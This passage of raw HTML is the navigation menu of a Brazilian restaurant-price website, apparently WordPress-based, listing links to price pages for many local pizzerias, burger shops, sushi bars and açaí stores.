id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.todososprecos.com/exp-burgers-precos/">Exp Burgers</a></li><li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="https://www.todososprecos.com/frango-frito-crocante-precos/">Frango Frito Crocante</a></li><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.todososprecos.com/restaurante-da-ester-precos/">Restaurante da Ester</a></li><li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="https://www.todososprecos.com/coxinha-do-gordin-precos/">Coxinha do Gordin</a></li><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://www.todososprecos.com/pizzaria-tarantella-precos/">Pizzaria Tarantella</a></li><li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://www.todososprecos.com/xangai-precos/">XANGAI</a></li><li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://www.todososprecos.com/blem-padaria-portuguesa-precos/">BLem Padaria Portuguesa</a></li><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.todososprecos.com/divina-marmita-precos/">Divina Marmita</a></li><li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.todososprecos.com/ponto-do-sabor-precos/">Ponto do Sabor</a></li><li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://www.todososprecos.com/parme-precos/">Parmê</a></li><li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://www.todososprecos.com/pizza-now-precos/">Pizza Now</a></li><li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://www.todososprecos.com/melts-burger-precos/">Melts Burger</a></li><li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.todososprecos.com/meat-hamburgueria-precos/">Meat Hamburgueria</a></li><li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://www.todososprecos.com/canteiro-central-lanches-precos/">Canteiro Central Lanches</a></li><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://www.todososprecos.com/food-bus-precos/">Food Bus</a></li><li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://www.todososprecos.com/cg-best-burger-precos/">CG Best Burger</a></li><li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://www.todososprecos.com/kampai-japanese-food-precos/">Kampai Japanese Food</a></li><li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://www.todososprecos.com/sushi-mania-precos/">Sushi Mania</a></li><li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://www.todososprecos.com/fornalha-pizzaria-precos/">Fornalha Pizzaria</a></li><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://www.todososprecos.com/ducone-pizzas-precos/">Ducone Pizzas</a></li><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://www.todososprecos.com/altas-horas-lanches-precos/">Altas Horas Lanches</a></li><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://www.todososprecos.com/pizza-house-precos/">Pizza House</a></li><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.todososprecos.com/pizzaria-mais-mais-precos/">Pizzaria Mais Mais</a></li><li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://www.todososprecos.com/o-rei-da-pizza-precos/">O Rei da Pizza</a></li><li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://www.todososprecos.com/pizzaria-dom-gabriel-precos/">Pizzaria Dom Gabriel</a></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://www.todososprecos.com/pizza-show-precos/">Pizza Show</a></li><li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://www.todososprecos.com/di-luigi-pizzaria-precos/">Di Luigi Pizzaria</a></li><li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://www.todososprecos.com/sushi-mania-precos/">Sushi Mania</a></li><li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://www.todososprecos.com/fornalha-pizzaria-precos/">Fornalha Pizzaria</a></li><li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a href="https://www.todososprecos.com/ducone-pizzas-precos/">Ducone Pizzas</a></li><li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://www.todososprecos.com/divina-pizza-precos/">Divina Pizza</a></li><li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://www.todososprecos.com/sartorini-pizzaria-delivery-precos/">Sartorini Pizzaria Delivery</a></li><li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.todososprecos.com/sushi-nacaza-precos/">Sushi Nacaza</a></li><li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://www.todososprecos.com/ponto-da-pizza-precos/">Ponto da Pizza</a></li><li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://www.todososprecos.com/andre-lanches-precos/">André Lanches</a></li><li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://www.todososprecos.com/o-esfiheiro-precos/">O Esfiheiro</a></li><li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://www.todososprecos.com/corujao-lanches-precos/">Corujão Lanches</a></li><li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.todososprecos.com/restaurante-mania-de-comer-precos/">Restaurante Mania de Comer</a></li><li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.todososprecos.com/lasanha-cia-precos/">Lasanha &#038; Cia</a></li><li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://www.todososprecos.com/rpm-lanches-precos/">RPM Lanches</a></li><li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://www.todososprecos.com/restaurante-comida-caseira-precos/">Restaurante Comida Caseira</a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://www.todososprecos.com/kazoku-delivery-precos/">Kazoku Delivery</a></li><li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.todososprecos.com/emporio-da-pizza-precos/">Empório da Pizza</a></li><li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://www.todososprecos.com/pizza-express-precos/">Pizza Express</a></li><li id="menu-item-892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://www.todososprecos.com/hamburgueria-supremo-precos/">Hamburgueria Supremo</a></li><li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://www.todososprecos.com/x-mania-lanches-precos/">X Mania Lanches</a></li><li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://www.todososprecos.com/burger-express-precos/">Burger Express</a></li><li id="menu-item-906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-906"><a href="https://www.todososprecos.com/delicias-caseira-precos/">Delícias Caseira</a></li><li id="menu-item-903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://www.todososprecos.com/master-chef-hamburgueria-precos/">Master Chef Hamburgueria</a></li><li id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.todososprecos.com/point-do-acai-precos/">Point do Açai</a></li><li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://www.todososprecos.com/insomnia-cafe-precos/">Insomnia Cafe</a></li><li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.todososprecos.com/butcher-meats-beers-precos/">Butcher Meats &#038; Beers</a></li><li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.todososprecos.com/jardins-panificadora-precos/">Jardins Panificadora</a></li><li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://www.todososprecos.com/bangalo-dos-pasteis-precos/">Bangalo dos Pastéis</a></li><li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://www.todososprecos.com/le-magu-precos/">Lê Magu</a></li><li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://www.todososprecos.com/mania-de-comer-precos/">Mania de Comer</a></li><li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://www.todososprecos.com/fino-tempero-precos/">Fino Tempero</a></li><li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://www.todososprecos.com/oxente-mainha-precos/">Oxente Mãinha</a></li><li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.todososprecos.com/big-espeto-precos/">Big Espeto</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://www.todososprecos.com/belga-mix-precos/">Belga Mix</a></li><li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://www.todososprecos.com/oui-crepe-precos/">Oui! Crepe</a></li><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://www.todososprecos.com/maria-acai-precos/">Maria Açaí</a></li><li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://www.todososprecos.com/acai-cia-precos/">Açaí &#038; Cia</a></li><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-955"><a href="https://www.todososprecos.com/nao-e-pizza-nao-e-hotdog-precos/">Não é Pizza, Não é Hotdog</a></li><li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.todososprecos.com/katsu-comida-japonesa-e-chinesa-precos/">Katsu Comida Japonesa e Chinesa</a></li><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://www.todososprecos.com/hiroshi-sushi-precos/">Hiroshi Sushi</a></li><li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://www.todososprecos.com/cantinho-de-minas-precos/">Cantinho de Minas</a></li><li id="menu-item-969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://www.todososprecos.com/tobo-sushibar-precos/">Tobo Sushibar</a></li><li id="menu-item-972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://www.todososprecos.com/caminho-de-casa-precos/">Caminho de Casa</a></li><li id="menu-item-977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://www.todososprecos.com/espetinho-da-familia-precos/">Espetinho da Família</a></li><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.todososprecos.com/gelato-borelli-precos/">Gelato Borelli</a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://www.todososprecos.com/le-pingue-precos/">Le Pinguê</a></li><li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://www.todososprecos.com/panda-lanches-precos/">Panda Lanches</a></li><li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://www.todososprecos.com/toca-do-peixe-precos/">Toca do Peixe</a></li><li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://www.todososprecos.com/pizzaria-boca-do-forno-precos/">Pizzaria Boca Do Forno</a></li><li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a href="https://www.todososprecos.com/pizzaria-ditaly-precos/">Pizzaria Ditaly</a></li><li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://www.todososprecos.com/real-pizza-precos/">Real Pizza</a></li><li id="menu-item-1003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://www.todososprecos.com/pizza-obba-precos/">Pizza Obba</a></li><li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://www.todososprecos.com/vovo-dinha-salgados-precos/">Vovó Dinha Salgados</a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.todososprecos.com/cachorrao-lanches-precos/">Cachorrão Lanches</a></li><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.todososprecos.com/rei-do-lanche-precos/">Rei do Lanche</a></li><li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://www.todososprecos.com/yamazushi-precos/">Yamazushi</a></li><li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://www.todososprecos.com/japa-ball-precos/">Japa Ball</a></li><li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.todososprecos.com/tsuji-prix/">Tsuji</a></li><li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://www.todososprecos.com/pronto-pizza-prix/">Pronto Pizza</a></li><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.todososprecos.com/pizzaria-dos-amigos-prix/">Pizzaria dos Amigos</a></li><li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.todososprecos.com/restaurante-avenida-precos/">Restaurante Avenida</a></li><li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1033"><a href="https://www.todososprecos.com/texas-grill-pizzaria-precos/">Texas Grill Pizzaria</a></li><li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.todososprecos.com/dom-sebastiao-pizzaria-precos/">Dom Sebastião Pizzaria</a></li><li id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1039"><a href="https://www.todososprecos.com/grego-bbq-precos/">Grego &#038; BBQ</a></li><li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://www.todososprecos.com/armando-lanches-precos/">Armando Lanches</a></li><li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.todososprecos.com/barbosa-lanches-precos/">Barbosa Lanches</a></li><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1048"><a href="https://www.todososprecos.com/brokadao-lanches-precos/">Brokadão Lanches</a></li><li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051"><a href="https://www.todososprecos.com/pastel-cia-precos/">Pastel &#038; Cia</a></li><li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="https://www.todososprecos.com/big-pastel-precos/">Big Pastel</a></li><li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.todososprecos.com/top-sushi-precos/">TOP Sushi</a></li><li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://www.todososprecos.com/lanchonete-do-paulista-precos/">Lanchonete do Paulista</a></li><li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://www.todososprecos.com/cacarola-buffet-precos/">Caçarola Buffet</a></li><li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://www.todososprecos.com/marmitas-da-mel-precos/">Marmitas da Mel</a></li><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://www.todososprecos.com/paladar-paulista-precos/">Paladar Paulista</a></li><li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://www.todososprecos.com/restaurante-tempero-de-mae-precos/">Restaurante Tempero de Mãe</a></li><li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://www.todososprecos.com/clandestino-burger-precos/">Clandestino Burger</a></li><li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.todososprecos.com/the-tasty-burguer-precos/">The Tasty Burguer</a></li><li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://www.todososprecos.com/cantinho-chines-precos/">Cantinho Chinês</a></li><li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085"><a href="https://www.todososprecos.com/cozinha-do-rei-precos/">Cozinha do Rei</a></li><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.todososprecos.com/tessaro-sorveteria-precos/">Tessaro Sorveteria</a></li><li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1092"><a href="https://www.todososprecos.com/rs-restaurante-e-marmitaria-precos/">R&#038;S Restaurante e Marmitaria</a></li><li id="menu-item-1095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1095"><a href="https://www.todososprecos.com/panquecas-da-mila-precos/">Panquecas Da Mila</a></li><li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.todososprecos.com/tr-espetos-precos/">T&#038;R Espetos</a></li><li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.todososprecos.com/agua-na-boca-doceria-precos/">Água na Boca Doceria</a></li><li id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1105"><a href="https://www.todososprecos.com/la-chocole-doceria-precos/">La Chocolê Doceria</a></li><li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="https://www.todososprecos.com/acai-da-nane-precos/">Açaí da Nane</a></li><li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://www.todososprecos.com/quero-pudim-precos/">Quero Pudim</a></li><li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://www.todososprecos.com/browns-doces-precos/">Browns Doces</a></li><li id="menu-item-1117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://www.todososprecos.com/empada-no-ponto-precos/">Empada no Ponto</a></li><li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.todososprecos.com/tessaro-acai-precos/">Tessaro Açaí</a></li><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://www.todososprecos.com/acai-do-mato-precos/">Açaí do Mato</a></li><li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://www.todososprecos.com/frutaria-marilia-precos/">Frutaria Marília</a></li><li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://www.todososprecos.com/happy-acai-precos/">Happy Açai</a></li><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.todososprecos.com/acai-da-lagoa-precos/">Açaí da Lagoa</a></li><li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://www.todososprecos.com/cantina-italiana-precos/">Cantina Italiana</a></li><li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://www.todososprecos.com/di-crepe-precos/">Di Crepe</a></li><li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://www.todososprecos.com/divina-massa-precos/">Divina Massa</a></li><li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://www.todososprecos.com/churrascada-truck-precos/">Churrascada Truck</a></li><li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.todososprecos.com/pastelanches-precos/">Pastelanches</a></li><li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://www.todososprecos.com/yakibom-delivery-food-precos/">Yakibom Delivery Food</a></li><li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://www.todososprecos.com/sushi-dahora-precos/">Sushi Dahora</a></li><li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://www.todososprecos.com/sushi-agora-precos/">Sushi Agora</a></li><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://www.todososprecos.com/house-acai-precos/">House Açaí</a></li><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://www.todososprecos.com/doce-ninho-confeitaria-precos/">Doce Ninho Confeitaria</a></li><li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://www.todososprecos.com/curtacai-caruaru-precos/">Curtaçai Caruaru</a></li><li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.todososprecos.com/maka-sushi-precos/">Maka Sushi</a></li><li id="menu-item-1177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://www.todososprecos.com/cookie-mania-precos/">Cookie Mania</a></li><li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://www.todososprecos.com/pizzaria-mamma-mia-precos/">Pizzaria Mamma Mia</a></li><li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://www.todososprecos.com/leve-delivery-precos/">Leve Delivery</a></li><li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.todososprecos.com/bem-bolado-massas-especiais-precos/">Bem Bolado Massas Especiais</a></li><li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://www.todososprecos.com/pimenta-vegana-precos/">Pimenta Vegana</a></li><li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a href="https://www.todososprecos.com/la-pasta-precos/">La Pasta</a></li><li id="menu-item-1193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1193"><a href="https://www.todososprecos.com/mix-lanches-precos/">Mix Lanches</a></li><li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://www.todososprecos.com/tadashi-precos/">Tadashi</a></li><li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://www.todososprecos.com/pizzaria-e-pastelaria-o-evandro-precos/">Pizzaria e Pastelaria O Evandro</a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://www.todososprecos.com/fast-pizza-precos/">Fast Pizza</a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://www.todososprecos.com/pizza-prime-delivery-precos/">Pizza Prime Delivery</a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://www.todososprecos.com/master-pizza-precos/">Master Pizza</a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.todososprecos.com/super-pizza-precos/">Super Pizza</a></li><li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://www.todososprecos.com/pizzaria-brisas-precos/">Pizzaria Brisa’s</a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.todososprecos.com/pizza-up-precos/">Pizza UP!</a></li><li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://www.todososprecos.com/pizza-time-precos/">Pizza Time</a></li><li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://www.todososprecos.com/i-love-pizza-precos/">I Love Pizza</a></li><li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://www.todososprecos.com/villa-da-pizza-precos/">Villa da Pizza</a></li><li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.todososprecos.com/burguer-grill-precos/">Burguer Grill</a></li><li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.todososprecos.com/stonia-ice-creamland-precos/">Stonia Ice Creamland</a></li><li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.todososprecos.com/shake-lab-precos/">Shake Lab</a></li><li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.todososprecos.com/buldogs-sanduicheria-precos/">Buldog’s Sanduicheria</a></li><li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://www.todososprecos.com/rockford-burger-precos/">Rockford Burger</a></li><li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://www.todososprecos.com/spot-burger-precos/">Spot Burger</a></li><li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://www.todososprecos.com/el-toro-burger-delivery-precos/">El Toro Burger Delivery</a></li><li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://www.todososprecos.com/oficina-do-sabor-precos/">Oficina do Sabor</a></li><li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://www.todososprecos.com/fast-mex-precos/">Fast Mex</a></li><li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://www.todososprecos.com/rei-do-pastel-precos/">Rei do Pastel</a></li><li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.todososprecos.com/koma-kebab-precos/">Koma Kebab</a></li><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://www.todososprecos.com/restaurante-novo-sabor-precos/">Restaurante Novo Sabor</a></li><li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://www.todososprecos.com/picanha-mil-precos/">Picanha Mil</a></li><li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://www.todososprecos.com/churrascaria-e-petiscaria-bola-10-precos/">Churrascaria e Petiscaria Bola 10</a></li><li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.todososprecos.com/yooki-sushi-precos/">Yooki Sushi</a></li><li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://www.todososprecos.com/vira-lata-hot-dog-precos/">Vira Lata Hot Dog</a></li><li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1306"><a href="https://www.todososprecos.com/pizza-nostra-precos/">Pizza Nostra</a></li><li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.todososprecos.com/italia-pizzaria-precos/">Itália Pizzaria</a></li><li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="https://www.todososprecos.com/pizza-hot-delivery-precos/">Pizza Hot Delivery</a></li><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a href="https://www.todososprecos.com/pizzaria-panoramico-precos/">Pizzaria Panorâmico</a></li><li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1310"><a href="https://www.todososprecos.com/casa-da-lasanha-precos/">Casa Da Lasanha</a></li><li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.todososprecos.com/poke-nihoa-precos/">Poke Nihoa</a></li><li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="https://www.todososprecos.com/nutrifresh-precos/">Nutrifresh</a></li><li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="https://www.todososprecos.com/sorveteria-beijo-frio-precos/">Sorveteria Beijo Frio</a></li><li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.todososprecos.com/emiliano-a-cremeria-precos/">Emiliano a Cremeria</a></li><li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.todososprecos.com/torteria-by-fabiola-ribeiro-precos/">Torteria by Fabiola Ribeiro</a></li><li 